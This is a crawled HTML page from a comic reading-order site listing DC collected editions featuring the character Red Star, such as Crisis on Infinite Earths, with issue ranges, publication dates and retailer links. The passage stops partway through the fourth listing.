

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tradereadingorder.com/character/red-star/
body_size: 56682
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Trade Reading Order &raquo; Red Star</title>

	<meta name="generator" content="WordPress 4.9.28" /> <!-- leave this for stats please -->

	<style type="text/css" media="screen">
		@import url( https://www.tradereadingorder.com/wp-content/themes/iaa_trade_reading_order/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="Subscribe Through Feedburner" href="http://feeds.feedburner.com/tradereadingorder" />

	<link rel="pingback" href="https://www.tradereadingorder.com/xmlrpc.php" />
    	<link rel='archives' title='June 2013' href='https://www.tradereadingorder.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://www.tradereadingorder.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://www.tradereadingorder.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://www.tradereadingorder.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://www.tradereadingorder.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.tradereadingorder.com/2013/01/' />
	<link rel='archives' title='October 2012' href='https://www.tradereadingorder.com/2012/10/' />
	<link rel='archives' title='May 2011' href='https://www.tradereadingorder.com/2011/05/' />
	<link rel='archives' title='April 2011' href='https://www.tradereadingorder.com/2011/04/' />
	<link rel='archives' title='March 2011' href='https://www.tradereadingorder.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://www.tradereadingorder.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://www.tradereadingorder.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://www.tradereadingorder.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://www.tradereadingorder.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://www.tradereadingorder.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://www.tradereadingorder.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://www.tradereadingorder.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://www.tradereadingorder.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://www.tradereadingorder.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://www.tradereadingorder.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://www.tradereadingorder.com/2010/04/' />
		<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trade Reading Order &raquo; Red Star Tag Feed" href="https://www.tradereadingorder.com/character/red-star/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tradereadingorder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.tradereadingorder.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"https:\/\/www.tradereadingorder.com\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"1","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<link rel='https://api.w.org/' href='https://www.tradereadingorder.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tradereadingorder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tradereadingorder.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="Custom Login v3.2.8" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!-- wp thread comment 1.4.9.4.002 -->
<style type="text/css" media="screen">
.editComment, .editableComment, .textComment{
	display: inline;
}
.comment-childs{
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: #FFFFFF;
}
.chalt{
	background-color: #FFFFFF;
}
#newcomment{
	border:1px dashed #777;width:90%;
}
#newcommentsubmit{
	color:red;
}
.adminreplycomment{
	border:1px dashed #777;
	width:99%;
	margin:4px;
	padding:4px;
}
.mvccls{
	color: #999;
}
			
</style>

<!-- Expand Info Field Script BEGIN -->
<script type="text/javascript">
 function clearMe(formfield){
  if (formfield.defaultValue==formfield.value)
   formfield.value = ""
 }
function switchMenu(obj) {
	var el = document.getElementById(obj);
	if ( el.style.display != "none" ) {
		el.style.display = 'none';
	}
	else {
		el.style.display = '';
	}
}
function $() {
var elements = new Array();
for (var i = 0; i < arguments.length; i++) {
var element = arguments[i];
if (typeof element == 'string')
element = document.getElementById(element);
if (arguments.length == 1)
return element;
elements.push(element);
}
return elements;
}
function collapseAll(objs) {
var i;
for (i=0;i<objs.length;i++ ) {
objs[i].style.display = 'none';
}
}
function pageLoad() {
collapseAll($('collapse-info'));
}
addEvent(window,'load',pageLoad);
</script> 
<!-- Expand Info Field Script END -->

<!-- AddThis Button Script BEGIN -->
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=f4shi0nabl3"></script>
<!-- AddThis Button Script END -->

<!-- Tabbed Navigation Script BEGIN -->
<script type="text/javascript">
    //<![CDATA[

    var tabLinks = new Array();
    var contentDivs = new Array();

    function init() {

      // Grab the tab links and content divs from the page
      var tabListItems = document.getElementById('tabs').childNodes;
      for ( var i = 0; i < tabListItems.length; i++ ) {
        if ( tabListItems[i].nodeName == "LI" ) {
          var tabLink = getFirstChildWithTagName( tabListItems[i], 'A' );
          var id = getHash( tabLink.getAttribute('href') );
          tabLinks[id] = tabLink;
          contentDivs[id] = document.getElementById( id );
        }
      }

      // Assign onclick events to the tab links, and
      // highlight the first tab
      var i = 0;

      for ( var id in tabLinks ) {
        tabLinks[id].onclick = showTab;
        tabLinks[id].onfocus = function() { this.blur() };
        if ( i == 0 ) tabLinks[id].className = 'selected';
        i++;
      }

      // Hide all content divs except the first
      var i = 0;

      for ( var id in contentDivs ) {
        if ( i != 0 ) contentDivs[id].className = 'tabContent hide';
        i++;
      }
    }

    function showTab() {
      var selectedId = getHash( this.getAttribute('href') );

      // Highlight the selected tab, and dim all others.
      // Also show the selected content div, and hide all others.
      for ( var id in contentDivs ) {
        if ( id == selectedId ) {
          tabLinks[id].className = 'selected';
          contentDivs[id].className = 'tabContent';
        } else {
          tabLinks[id].className = '';
          contentDivs[id].className = 'tabContent hide';
        }
      }

      // Stop the browser following the link
      return false;
    }

    function getFirstChildWithTagName( element, tagName ) {
      for ( var i = 0; i < element.childNodes.length; i++ ) {
        if ( element.childNodes[i].nodeName == tagName ) return element.childNodes[i];
      }
    }

    function getHash( url ) {
      var hashPos = url.lastIndexOf ( '#' );
      return url.substring( hashPos + 1 );
    }

    //]]>
    </script>
<!-- Tabbed Navigation Script END -->

</head>

<body onload="init()">

<div id="bgwrap">

<div id="header">
<div id="access" role="navigation">
<div class="menu"><ul>
<li class="page_item page-item-10411"><a href="https://www.tradereadingorder.com/creator/">Creator Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10408"><a href="https://www.tradereadingorder.com/dc-character/">DC Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-6865"><a href="https://www.tradereadingorder.com/dc-list/">DC Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10404"><a href="https://www.tradereadingorder.com/dc-series/">DC Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-11037"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical/">DC Wishlist &#8211;&nbsp;Alphabetical</a></li>
<li class="page_item page-item-11038"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical-plain-text/">DC Wishlist &#8211; Alphabetical, Plain&nbsp;Text</a></li>
<li class="page_item page-item-3131"><a href="https://www.tradereadingorder.com/forum/">Forum</a></li>
<li class="page_item page-item-3035"><a href="https://www.tradereadingorder.com/">Home</a></li>
<li class="page_item page-item-10400"><a href="https://www.tradereadingorder.com/marvel-character/">Marvel Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10383"><a href="https://www.tradereadingorder.com/marvel-list/">Marvel Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10402"><a href="https://www.tradereadingorder.com/marvel-series/">Marvel Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-3931"><a href="https://www.tradereadingorder.com/my-collection/">My&nbsp;Collection</a></li>
<li class="page_item page-item-10414"><a href="https://www.tradereadingorder.com/list/">Primary List Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10921"><a href="https://www.tradereadingorder.com/recent-updates/">Recent&nbsp;Updates</a></li>
<li class="page_item page-item-2892"><a href="https://www.tradereadingorder.com/search/">Search</a></li>
<li class="page_item page-item-2268"><a href="https://www.tradereadingorder.com/upcoming-features/">Upcoming&nbsp;Features</a></li>
<li class="page_item page-item-1368"><a href="https://www.tradereadingorder.com/how-to-use-this-website/">How To Use This&nbsp;Website</a></li>
<li class="page_item page-item-1369"><a href="https://www.tradereadingorder.com/feedback-contact/">Feedback /&nbsp;Contact</a></li>
<li class="page_item page-item-1370"><a href="https://www.tradereadingorder.com/links/">Links</a></li>
</ul></div>
</div><!-- #access -->
</div><!-- #header -->
<div style="clear:both;"></div>
<div id="rap">
<!-- end header -->
<div id="content">


<div id="booklist-header">
<table width="100%">
<tr>
<td rowspan="2" width="195px" align="left">

<img src="http://www.tradereadingorder.com/default-images/dc.jpg" alt="Red Star" title="Red Star">
</td>
<td align="left">
<div id="booklist-title">Red Star</div>
<div id="booklist-subtitle">
Recommended Reading Order</div>
</td>
</tr>
<tr>
<td align="left">

<table id="order-share-links"><tr><td> <script src="http://www.stumbleupon.com/hostedbadge.php?s=1"></script> <a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-via="TPBReadingOrder">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>  <script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like layout="button_count" show_faces="false" width="40" font="verdana"></fb:like>
</td></tr></table>

</td>
</table>
</div>



<div class='wp-pagenavi'>
<img onclick="scrollUp(0,1);return false;" alt="Up" title="Up" src="http://www.tradereadingorder.com/uparrow.png" />
		<img onclick="scrollDown(null,1);return false;" alt="Down" title="Down" src="http://www.tradereadingorder.com/downarrow.png" />
</div>

<div class='wp-pagenavi-inline'></div>



<table class="database-entry" id="post-2476">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/09/teen-titans-archive-3.jpg" class ="thickbox" title="The New Teen Titans Archives Vol.&nbsp;3"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/09/teen-titans-archive-3-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/09/teen-titans-archive-3-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2007/09/teen-titans-archive-3-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2007/09/teen-titans-archive-3-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2007/09/teen-titans-archive-3-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2007/09/teen-titans-archive-3-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2007/09/teen-titans-archive-3.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-new-teen-titans-archives-vol-3/" rel="bookmark" title="The New Teen Titans Archives Vol.&nbsp;3">The New Teen Titans Archives Vol.&nbsp;3</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-new-teen-titans-archives-vol-3/" rel="bookmark" title="More information about The New Teen Titans Archives Vol.&nbsp;3">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-new-teen-titans-archives-vol-3/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=74874" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401211445?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401211445" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401211445" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401211445&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The New Teen Titans Archives Vol.&nbsp;3&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
The New Teen Titans 17-20; Tales Of The New Teen Titans&nbsp;1-4</td>

<td class="list-cell-7-dates">
March &#8211; September&nbsp;1982
</td>


</tr>
</table>




<table class="database-entry" id="post-198">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/10/Crisis_On_Infinite_Earths.jpg" class ="thickbox" title="Crisis on Infinite&nbsp;Earths"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/10/Crisis_On_Infinite_Earths-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/10/Crisis_On_Infinite_Earths-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/Crisis_On_Infinite_Earths-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/Crisis_On_Infinite_Earths-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/Crisis_On_Infinite_Earths-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/Crisis_On_Infinite_Earths-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/Crisis_On_Infinite_Earths.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/crisis-on-infinite-earths/" rel="bookmark" title="Crisis on Infinite&nbsp;Earths">Crisis on Infinite&nbsp;Earths</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/crisis-on-infinite-earths/" rel="bookmark" title="More information about Crisis on Infinite&nbsp;Earths">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/crisis-on-infinite-earths/#comments">9 Comments</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=22440" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1563897504?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1563897504" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1563897504" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1563897504&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Crisis on Infinite&nbsp;Earths&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Crisis on Infinite Earths 1 &#8211;&nbsp;12</td>

<td class="list-cell-7-dates">
April 1985 &#8211; March&nbsp;1986
</td>


</tr>
</table>




<table class="database-entry" id="post-3386">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/10/Absolute-Crisis-On-Infinite-Earths.jpg" class ="thickbox" title="Absolute Crisis On Infinite&nbsp;Earths"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/10/Absolute-Crisis-On-Infinite-Earths-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/10/Absolute-Crisis-On-Infinite-Earths-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/Absolute-Crisis-On-Infinite-Earths-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/Absolute-Crisis-On-Infinite-Earths-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/Absolute-Crisis-On-Infinite-Earths-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/Absolute-Crisis-On-Infinite-Earths-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/Absolute-Crisis-On-Infinite-Earths.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/absolute-crisis-on-infinite-earths/" rel="bookmark" title="Absolute Crisis On Infinite&nbsp;Earths">Absolute Crisis On Infinite&nbsp;Earths</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/absolute-crisis-on-infinite-earths/" rel="bookmark" title="More information about Absolute Crisis On Infinite&nbsp;Earths">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/absolute-crisis-on-infinite-earths/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=31667" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/140120712X?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=140120712X" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/140120712X" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=140120712X&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Absolute Crisis On Infinite&nbsp;Earths&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Crisis On Infinite Earths 1-12; The Official Crisis on Infinite Earths Cross-Over Index 1; The Official Crisis on Infinite Earths Index&nbsp;1</td>

<td class="list-cell-7-dates">
April 1985 &#8211; July&nbsp;1986
</td>


</tr>
</table>




<table class="database-entry" id="post-200">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/10/History_Of_The_DC_Universe.jpg" class ="thickbox" title="History of the DC&nbsp;Universe"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/10/History_Of_The_DC_Universe-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/10/History_Of_The_DC_Universe-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/History_Of_The_DC_Universe-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/History_Of_The_DC_Universe-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/History_Of_The_DC_Universe-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/History_Of_The_DC_Universe-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/10/History_Of_The_DC_Universe.jpg 307w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/history-of-the-dc-universe/" rel="bookmark" title="History of the DC&nbsp;Universe">History of the DC&nbsp;Universe</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/history-of-the-dc-universe/" rel="bookmark" title="More information about History of the DC&nbsp;Universe">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/history-of-the-dc-universe/#comments">1 Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=14530" title="This Book at the Comic Book Database">CBDB Entry</a></td>

